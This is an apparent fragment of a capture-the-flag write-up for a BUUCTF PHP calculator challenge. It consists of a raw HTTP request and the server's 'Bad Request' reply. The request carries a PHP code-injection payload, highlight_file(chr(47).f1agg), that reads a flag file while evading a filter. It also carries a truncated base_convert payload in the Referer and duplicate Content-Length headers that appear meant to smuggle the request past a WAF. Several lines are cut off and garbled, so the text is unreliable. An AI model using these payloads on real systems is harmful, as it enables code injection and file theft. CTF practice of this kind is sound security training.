 GET /calc.php?num=highlight_file(chr(47).f1agg) HTTP/1.1
Host: node3.buuoj.cn:25336
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://node3.buuoj.cn:25336/calc.php?%20num=base_convert(1751504350,10,36)base_conver
,10,36)
Cookie: UM_distinctid=1761963ed5f52a-0906edb76e0f968-282e3f36-144000-1761963ed6033d
Upgrade-Insecure-Requests: 1
Content-Length: 3
Content-Length: 3
a=1
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25336
1